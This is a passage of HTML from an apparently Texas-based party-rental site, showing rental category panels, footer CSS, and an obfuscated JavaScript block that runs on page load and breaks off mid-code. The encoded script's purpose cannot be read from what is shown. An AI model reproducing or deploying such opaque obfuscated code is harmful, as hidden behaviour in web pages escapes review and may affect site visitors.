class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/inflatable_movie_screens_and_sound_equipment/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Inflatable Movie Screens</h3></div><div class="panel-body" id='category_panel_2692' onclick='window.location = "/category/inflatable_movie_screens_and_sound_equipment/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Movie-Screen-Rental-Texas.jpg' border='0' alt="Inflatable Movie Screens" title="Inflatable Movie Screens" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/wet_combo_bouncers/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Wet Combo Bouncers</h3></div><div class="panel-body" id='category_panel_2683' onclick='window.location = "/category/wet_combo_bouncers/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Wet-Bounce-House-with-Slidie-Combo-Rental-Texas.jpg' border='0' alt="Wet Combo Bouncers" title="Wet Combo Bouncers" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/dry_combo_bouncers/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Dry Combo Bouncers</h3></div><div class="panel-body" id='category_panel_2673' onclick='window.location = "/category/dry_combo_bouncers/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Bounce-House-with-Slide-Combo-Rental-Texas.jpg' border='0' alt="Dry Combo Bouncers" title="Dry Combo Bouncers" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/casino_gaming_tables/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Casino Table Rentals</h3></div><div class="panel-body" id='category_panel_2687' onclick='window.location = "/category/casino_gaming_tables/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Casino-Table-Rentals-Texas.jpg' border='0' alt="Casino Table Rentals" title="Casino Table Rentals" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/advertising_inflatables/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Advertising Inflatables</h3></div><div class="panel-body" id='category_panel_2707' onclick='window.location = "/category/advertising_inflatables/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Advertising-Inflatable-Rentals-sky-dancers-in-Texas.jpg' border='0' alt="Advertising Inflatables" title="Advertising Inflatables" /></div></div></div><div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/generator_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Generator Rentals</h3></div><div class="panel-body" id='category_panel_2702' onclick='window.location = "/category/generator_rentals/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/pmagic/categories/med/Generator-Rentals-2.jpg' border='0' alt="Generator Rentals" title="Generator Rentals" /></div></div></div><!--CATEGORY END--><p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return 